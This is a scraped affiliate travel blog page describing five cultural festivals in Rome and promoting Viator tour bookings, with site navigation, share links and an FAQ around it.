				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://savewithnerds.com/" title="Savewithnerds" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://savewithnerds.com/wp-content/uploads/2022/07/goodnews-logo-2.png" class="logo-image" alt="Savewithnerds" width="328" height="92" />
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#auth-modal" class="auth-link ">
		
			</a>


<span class="h-date">
	Wednesday, January 28</span>				</div>

						
		</div>
	</div>

	
	<div  class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu-home" class="menu"><li id="menu-item-12651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12651"><a href="https://savewithnerds.com/">Home</a></li>
<li id="menu-item-10228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-426 menu-item-10228"><a href="https://savewithnerds.com/category/tech-software/">Tech &amp; Software</a></li>
<li id="menu-item-12643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-574 menu-item-12643"><a href="https://savewithnerds.com/category/gadgets/">Gadgets</a></li>
<li id="menu-item-12644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-457 menu-item-12644"><a href="https://savewithnerds.com/category/smart-appliances/">Smart Appliances</a>
<ul class="sub-menu">
	<li id="menu-item-12645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-575 menu-item-12645"><a href="https://savewithnerds.com/category/smart-appliances/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-12646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-458 menu-item-12646"><a href="https://savewithnerds.com/category/smart-appliances/kitchen-appliances/">Kitchen Appliances</a></li>
</ul>
</li>
<li id="menu-item-10227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-466 menu-item-10227"><a href="https://savewithnerds.com/category/sale/">Sale</a></li>
<li id="menu-item-16306" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-447 menu-item-16306"><a href="https://savewithnerds.com/category/travel/">Travel</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<form role="search" method="get" class="search-form" action="https://savewithnerds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<input type="hidden" name="id" value="75942" /></form></div>				</div>

						
		</div>
	</div>

	</div>
<div  class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
 	<div  class="tb">
		<p class="p-left">Explore the best deals on <a href="https://savewithnerds.com/marks-and-spencers/" >Marks & Spencer | Limited Period Offer</a></p>
	</div>
	
	<div  class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://savewithnerds.com/" title="Savewithnerds" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://savewithnerds.com/wp-content/uploads/2022/07/goodnews-logo-2.png" width="164" height="46" alt="Savewithnerds"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><a href="https://savewithnerds.com">Home</a><span class="separator"> - </span><a href="https://savewithnerds.com/category/travel/">Travel</a><span class="separator"> - </span><span class="last">Must-See Cultural Celebrations In Rome: Uniqueness Of Cultural Festivals</span></div></nav>
<div  class="main ts-contain cf right-sidebar">
	
		

<div  class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item has-next-icon cat-labels">
						
						<a href="https://savewithnerds.com/category/travel/" class="category term-color-447" rel="category">Travel</a>
					</span>
					<span class="meta-item comments has-icon"><a href="https://savewithnerds.com/must-see-cultural-celebrations-in-rome/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span></div><h1 class="is-title post-title">Must-See Cultural Celebrations In Rome: Uniqueness Of Cultural Festivals</h1><div class="post-meta-items meta-below"><span class="meta-item comments has-icon"><a href="https://savewithnerds.com/must-see-cultural-celebrations-in-rome/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item cat-labels">
						
						<a href="https://savewithnerds.com/category/travel/" class="category term-color-447" rel="category">Travel</a>
					</span>
					</div></div>
<div class="post-share post-share-b spc-social-colors  post-share-b1">

		
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsavewithnerds.com%2Fmust-see-cultural-celebrations-in-rome%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsavewithnerds.com%2Fmust-see-cultural-celebrations-in-rome%2F&#038;text=Must-See%20Cultural%20Celebrations%20In%20Rome%3A%20Uniqueness%20Of%20Cultural%20Festivals" class="cf service s-twitter service-lg" 
			title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsavewithnerds.com%2Fmust-see-cultural-celebrations-in-rome%2F" class="cf service s-linkedin service-lg" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsavewithnerds.com%2Fmust-see-cultural-celebrations-in-rome%2F&#038;media=https%3A%2F%2Fsavewithnerds.com%2Fwp-content%2Fuploads%2F2023%2F07%2FMust-See-Cultural-Celebrations-in-Rome.webp&#038;description=Must-See%20Cultural%20Celebrations%20In%20Rome%3A%20Uniqueness%20Of%20Cultural%20Festivals" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
	
		
	
		
</div>
	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://savewithnerds.com/wp-content/uploads/2023/07/Must-See-Cultural-Celebrations-in-Rome.webp" class="image-link media-ratio ar-bunyad-main" title="Must-See Cultural Celebrations In Rome: Uniqueness Of Cultural Festivals"><img fetchpriority="high" width="788" height="515" src="https://savewithnerds.com/wp-content/uploads/2023/07/Must-See-Cultural-Celebrations-in-Rome.webp" class="attachment-large size-large wp-post-image" alt="Must-See Cultural Celebrations in Rome" sizes="auto, (max-width: 788px) 100vw, 788px" title="Must-See Cultural Celebrations In Rome: Uniqueness Of Cultural Festivals" decoding="async" loading="lazy" /></a>		
								
				<div class="wp-caption-text">
					Must-See Cultural Celebrations in Rome | savewithnerds				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-19562" class="post-19562 post type-post status-publish format-standard has-post-thumbnail category-travel category-viator">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsavewithnerds.com%2Fmust-see-cultural-celebrations-in-rome%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsavewithnerds.com%2Fmust-see-cultural-celebrations-in-rome%2F&text=Must-See%20Cultural%20Celebrations%20In%20Rome%3A%20Uniqueness%20Of%20Cultural%20Festivals" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsavewithnerds.com%2Fmust-see-cultural-celebrations-in-rome%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsavewithnerds.com%2Fmust-see-cultural-celebrations-in-rome%2F&media=https%3A%2F%2Fsavewithnerds.com%2Fwp-content%2Fuploads%2F2023%2F07%2FMust-See-Cultural-Celebrations-in-Rome.webp&description=Must-See%20Cultural%20Celebrations%20In%20Rome%3A%20Uniqueness%20Of%20Cultural%20Festivals" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>Rome is home to exotic and vibrant cultural celebrations. There are must-see cultural celebrations in Rome that will leave you amazed and also feel rejuvenated at the same time. Cultural celebrations are one of the best representations of any cultural values, heritage, ancestral beliefs, practices, and values of a society.</p>
<p>It’s crystal clear that any cultural celebration has some meaning attached to them. It is through these celebrations that an individual can get immersed in the traditions of society. One such experience that we would like to bring is the must-see cultural celebrations in Rome. These celebrations are highly pompous, rich in religion, blended traditions, food, and a mix of both modern and historic culture that defines Rome as the enduring city of cultural celebrations. While you are visiting Rome, without partaking in any of this cultural celebration you may miss out the something, as the old saying goes “When in Rome, do as the Romans do!’. Although, we don’t imply that you have to act like one of them, let ease for a moment and get yourself immersed in these celebrations. For a better exploration of the city of Rome and for specific cultural festive make your bookings with Vaitor at an affordable price.</p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://savewithnerds.com/web-stories/wiper-blades/" >
					<img
						src="https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp"
						alt="Wiper Blades: Types, How To Change, Where To Buy, And Much More"
						width="185"
						height="308"
													srcset="https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp 640w, https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-225x300.webp 225w, https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-9x12.webp 9w, https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-150x200.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://savewithnerds.com/web-stories/why-blend-the-rules-eyeshadow-palette-a-must-have/" >
					<img
						src="https://savewithnerds.com/wp-content/uploads/2022/11/cropped-Untitled-design.webp"
						alt="Why Blend The Rules Eyeshadow Palette A Must-Have?"
						width="185"
						height="308"
													srcset="https://savewithnerds.com/wp-content/uploads/2022/11/cropped-Untitled-design.webp 640w, https://savewithnerds.com/wp-content/uploads/2022/11/cropped-Untitled-design-225x300.webp 225w, https://savewithnerds.com/wp-content/uploads/2022/11/cropped-Untitled-design-150x200.webp 150w, https://savewithnerds.com/wp-content/uploads/2022/11/cropped-Untitled-design-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://savewithnerds.com/web-stories/unveiling-the-ultimate-bargains-top-us-budget-smartphones-of-2023/" >
					<img
						src="https://savewithnerds.com/wp-content/uploads/2023/08/7-4.webp"
						alt="Unveiling the Ultimate Bargains: Top US Budget Smartphones of 2023"
						width="185"
						height="308"
													srcset="https://savewithnerds.com/wp-content/uploads/2023/08/7-4.webp 640w, https://savewithnerds.com/wp-content/uploads/2023/08/7-4-225x300.webp 225w, https://savewithnerds.com/wp-content/uploads/2023/08/7-4-9x12.webp 9w, https://savewithnerds.com/wp-content/uploads/2023/08/7-4-150x200.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/08/7-4-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://savewithnerds.com/web-stories/unveiling-the-best-sleeping-bags-for-every-camping-adventure/" >
					<img
						src="https://savewithnerds.com/wp-content/uploads/2023/06/5-2.webp"
						alt="Unveiling the Best Sleeping Bags for Every Camping Adventure"
						width="185"
						height="308"
													srcset="https://savewithnerds.com/wp-content/uploads/2023/06/5-2.webp 640w, https://savewithnerds.com/wp-content/uploads/2023/06/5-2-225x300.webp 225w, https://savewithnerds.com/wp-content/uploads/2023/06/5-2-9x12.webp 9w, https://savewithnerds.com/wp-content/uploads/2023/06/5-2-150x200.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/06/5-2-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://savewithnerds.com/web-stories/unveiling-the-advantages-of-investing-in-high-quality-health-equipment-for-your-gym/" >
					<img
						src="https://savewithnerds.com/wp-content/uploads/2023/07/7-5.webp"
						alt="Unveiling the Advantages of Investing in High-Quality Health Equipment for Your Gym"
						width="185"
						height="308"
													srcset="https://savewithnerds.com/wp-content/uploads/2023/07/7-5.webp 640w, https://savewithnerds.com/wp-content/uploads/2023/07/7-5-225x300.webp 225w, https://savewithnerds.com/wp-content/uploads/2023/07/7-5-9x12.webp 9w, https://savewithnerds.com/wp-content/uploads/2023/07/7-5-150x200.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/07/7-5-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<h2>Significance of cultural celebrations in Rome</h2>
<p>The significance of <a href="https://tc.savewithnerds.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xMTAxOCZpZD0xMDY5MDUxJmNsaWNrcmVmPV9fVE9LRU5fXyZjbGlja3JlZjI9U2F2ZXdpdGhuZXJkcy5jb20=" target="_blank"><strong>cultural celebrations in Rome</strong></a> takes us back to the historical aspect. Since Rome has come down from the long history of the Roman Empire, all the cultural celebrations are deeply rooted in the historical past. For instance, the Easter celebration has been observed for centuries which gives us a direct link with the religious and cultural heritage of the Roman empire. This means that religious beliefs have a huge impact on the cultural celebration in Rome. One of the specifics of Roma&#8217;s cultural celebration is iconic venues, which tend to be very special for people in Rome. The venues carry the subtle charm and allurement to the celebration.</p>
<p>Moreover, music has an irresistible attachment to the cultural celebration in Rome. Which is why these celebrations are always pompous. For instance, the cultural celebration is always accompanied by renowned artists or musicians performing on the stage. This is attributed to their cultural legacy and also a way of cherishing the vibrancy of their inherent arts. The celebrations are also a time when the community comes together strong to honour their heritage.  In addition, the celebrations are hinged by the mouth-watering cuisine where the visitors can get immersed in the Roman dishes. This is why we recommend travellers venture into these <a href="https://tc.savewithnerds.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xMTAxOCZpZD0xMDY5MDUxJmNsaWNrcmVmPV9fVE9LRU5fXyZjbGlja3JlZjI9U2F2ZXdpdGhuZXJkcy5jb20=" target="_blank"><strong>must-see cultural celebrations</strong></a> in Rome.</p>
<h2>Top six must-see cultural celebrations in Rome while you are in the city</h2>
<p>Of all the festivals, these are the celebrations we consider to be the must-experience cultural celebrations in Rome.</p>
<h3>1. Explore Easter Celebrations</h3>
<p>To begin with, <a href="https://tc.savewithnerds.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xMTAxOCZpZD0xMDY5MDUxJmNsaWNrcmVmPV9fVE9LRU5fXyZjbGlja3JlZjI9U2F2ZXdpdGhuZXJkcy5jb20=" target="_blank"><strong>the easter celebration</strong></a> has to be one of the irresistible must-see cultural celebrations in Rome.  This is particularly influenced by the biblical belief of celebrating Easter Saturday. Since Rome was highly influenced by Roman Catholicism, the celebrations are undoubtedly rooted in Roman Catholic beliefs. The celebrations are followed by the Pope&#8217;s blessing which is held at St.Peter&#8217;s Square and at the Papal Mass at the Vatican. It’s said that during the two weeks of celebrations, thousands of people pilgrim to Rome to partake in the religious celebrations. One can always get immersed in the holy celebrations. Although the celebration might be quite religious there is still so much to about Romans and their influence on Roman Catholicism</p>
<hr />
<p><span style="color: var(--c-headings); font-family: var(--text-h-font, inherit); font-size: 1.285em; font-weight: var(--title-fw-bold);">2. Explore Festa della Repubblica</span></p>
<p>It’s celebrated on the 2nd of June and the significance of this celebration is to commemorate <a href="https://tc.savewithnerds.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xMTAxOCZpZD0xMDY5MDUxJmNsaWNrcmVmPV9fVE9LRU5fXyZjbGlja3JlZjI9U2F2ZXdpdGhuZXJkcy5jb20=" target="_blank"><strong>the Italian Republic</strong></a> which took place in 1946. The celebration is followed by the long military. The parade takes place at Via dei Fori Imperiali and the parade heads to the Colosseum. This grand military parade is held with various cultural events throughout the city and one can also witness planes with multi-colored smoke exhibitions on air, depicting the Italian flag. This festive celebration is one of the must-see cultural celebrations in Rome. It’s grand and has so much history involved in the celebration.</p>
<hr />
<h3>3. Explore Rome Film Fest</h3>
<p><a href="https://tc.savewithnerds.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xMTAxOCZpZD0xMDY5MDUxJmNsaWNrcmVmPV9fVE9LRU5fXyZjbGlja3JlZjI9U2F2ZXdpdGhuZXJkcy5jb20=" target="_blank"><strong>This festive celebration</strong></a> is usually held in the month of October. This celebration embodies the value of the impact of the film industry by highlighting a wide variety of international films, retrospection, special events, premieres, and more. The celebration brings together a lot of renowned filmmakers, actors, and film or media enthusiasts from different countries. If you are in the city during this month this is a must-experience celebration in Rome.</p>
<hr />
<p><span style="color: var(--c-headings); font-family: var(--text-h-font, inherit); font-size: 1.285em; font-weight: var(--title-fw-bold);">4. Explore Estate Romana</span></p>
<p>If there is any cultural celebration that will take you to the Rome cultural tours, it <a href="https://tc.savewithnerds.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xMTAxOCZpZD0xMDY5MDUxJmNsaWNrcmVmPV9fVE9LRU5fXyZjbGlja3JlZjI9U2F2ZXdpdGhuZXJkcy5jb20=" target="_blank"><strong>has to be Estate Romana</strong></a>. The estate Romana is celebrated by following a series of summer events. It’s very easy to participate in the celebration since the festivities take place throughout the city. Starting from June to September which gives all the participants ample time to get embarked on the celebration wherever they are in the city. The best thing about this celebration is you do not have to go into a specific venue to enjoy the festival. You can simply enjoy the festival wherever you are in the city. What you can expect from the celebration is live music, theatre performances, art exhibitions, or even open-air cinema screenings at some specific locations in Rome. If you are missing the festive then a large part of your must-see cultural celebrations in Rome is complete.</p>
<hr />
<h3>5. Explore Notte Bianca</h3>
<p>The festival is always known by the <a href="https://tc.savewithnerds.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xMTAxOCZpZD0xMDY5MDUxJmNsaWNrcmVmPV9fVE9LRU5fXyZjbGlja3JlZjI9U2F2ZXdpdGhuZXJkcy5jb20=" target="_blank"><strong>name White night</strong></a>. To participate in this cultural celebration you have to be in Rome in the month of September. The celebration is followed by a vibrant all-night extravaganza of music, art, dance performances, and theatre shows.. Moreover, during the deliberation museums, historic sites, and galleries also remain open even up to late night. You will be amazed by the way the streets of the city come alive through live performances. Take cultural walks in Rome during this month. This celebration will leave you feeling rejuvenated and have memories to cherish for visiting Rome.</p>
<hr />
<h3>Conclusion</h3>
<p>Needless to say, the above-mentioned cultural celebration is a few top <a href="https://tc.savewithnerds.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xMTAxOCZpZD0xMDY5MDUxJmNsaWNrcmVmPV9fVE9LRU5fXyZjbGlja3JlZjI9U2F2ZXdpdGhuZXJkcy5jb20=" target="_blank"><strong>must-see cultural celebrations</strong></a> to enjoy while you are in <a href="https://en.wikipedia.org/wiki/Rome" target="_blank" rel="noopener">Rome</a>. while exploring the best places in the city, bet embark on any of these festive celebrations, to learn more about Rome&#8217;s rich cultural heritage. If you are on a sudden visit to the city and don’t know which marketplace to follow to make the best of the city celebration then try Viator for getting all your bookings done effortlessly. Viator has affordable bookings on all Tour activities. Whether you are traveling to explore the city or want to get immersed in cultural festivals, Viator will get all your tour itineraries in one place. With Viator, you spend less and enjoy the adventure more. For more information visit Viator and the <a href="https://savewithnerds.com" target="_blank" rel="noopener">official website of Savewithnerds</a>.</p>
<h2>FAQ’s</h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Is Rome expensive to visit?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Hidden content</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Are there any notable churches to visit in Rome?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Yes if you are in the city a popular cathedral to visit is St Peter’s Basilica, located in the Vatican City. This is the most popular Roman Catholic church in the world. In addition, you can also visit Santa Maria, ad San Giovanni in Laterano.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Why does Rome celebrate Easter Sunday?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">This celebration is held at St. Peter’s Basilica at the Vatican and is celebrated to commemorate the resurrection of Jesus Christ. The celebration starts with the Pope&#8217;s blessing to all the people attending the celebration.. And after the mass, the procession is also led by the Pope.</div></div></div>
<p><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "Is Rome expensive to visit?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes, generally Rome is an expensive city to visit in Europe. Since it's also the most visited city in the world, things are quite expensive. But this does not mean that the city is not affordable. If your travel is cheap, the city is manageable to travel under a gith budget.  Try to avoid eating out at expensive restaurants, avoid booking hotels at popular places in the city, and avoid rental cars and taxis."
    }
  },{
    "@type": "Question",
    "name": "Are there any notable churches to visit in Rome?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes if you are in the city a popular cathedral to visit is St Peter’s Basilica, located in the Vatican City. This is the most popular Roman Catholic church in the world. In addition, you can also visit Santa Maria, ad San Giovanni in Laterano."
    }
  },{
    "@type": "Question",
    "name": "Why does Rome celebrate Easter Sunday?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "This celebration is held at St. Peter’s Basilica at the Vatican and is celebrated to commemorate the resurrection of Jesus Christ. The celebration starts with the Pope's blessing to all the people attending the celebration.. And after the mass, the procession is also led by the Pope."
    }
  }]
}
</script></p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsavewithnerds.com%2Fmust-see-cultural-celebrations-in-rome%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsavewithnerds.com%2Fmust-see-cultural-celebrations-in-rome%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsavewithnerds.com%2Fmust-see-cultural-celebrations-in-rome%2F&#038;text=Must-See%20Cultural%20Celebrations%20In%20Rome%3A%20Uniqueness%20Of%20Cultural%20Festivals" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsavewithnerds.com%2Fmust-see-cultural-celebrations-in-rome%2F&#038;media=https%3A%2F%2Fsavewithnerds.com%2Fwp-content%2Fuploads%2F2023%2F07%2FMust-See-Cultural-Celebrations-in-Rome.webp&#038;description=Must-See%20Cultural%20Celebrations%20In%20Rome%3A%20Uniqueness%20Of%20Cultural%20Festivals" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://savewithnerds.com/top-places-to-visit-in-cancun/" rel="prev">Top Places To Visit In Cancun: Venture Into The Lifetime Experience</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://savewithnerds.com/hidden-gems-of-new-york-city/" rel="next">Hidden Gems Of New York City: Experience The Real Joy Of Being In The City</a></span>
				</div>		
	</section>



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
